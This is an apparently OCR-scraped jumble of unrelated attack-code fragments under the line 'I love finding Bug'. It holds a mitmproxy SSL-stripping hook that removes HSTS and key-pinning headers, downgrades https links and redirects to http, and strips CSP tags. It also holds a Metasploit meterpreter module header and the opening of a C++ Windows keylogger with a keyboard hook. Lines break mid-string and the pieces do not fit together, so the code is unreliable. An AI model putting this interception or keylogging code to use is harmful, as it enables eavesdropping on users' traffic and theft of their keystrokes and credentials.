 I love finding Bug
flow.request.host = flow.request.pretty_host
def response(flow: http.HTTPFlow) -> None:
assert flow.response
flow.response.headers.pop('Strict-Transport-Security', None)
flow.response.headers.pop('Public-Key-Pins', None)
flow.response.content = flow.response.content.replace(b'https://', b'http://
')
csp_meta_tag_pattern =
flow.response.content = re.sub(csp_meta_tag_pattern, b'',
flow.response.content, flags=re.IGNORECASE)
if flow.response.headers.get('Location', '').startswith('https://'):
location = flow.response.headers['Location']
hostname = urllib.parse.urlparse(location).hostname
if hostname:
secure_hosts.add(hostname)
flow.response.headers['Location'] = location.replace('https://', 'http:/
/', 1)
account is
'License' => MSF_LICENSE,
'Author' => MSF_LICENSE,
'Platform' => ['win'],
'SessionTypes' => ['meterpreter'],
'References' => [
#include "stdafx.h"
#include <Windows.h>
#include "time.h"
#include "string"
#include <sstream>
#include <fstream>
HHOOK KeyboardHook;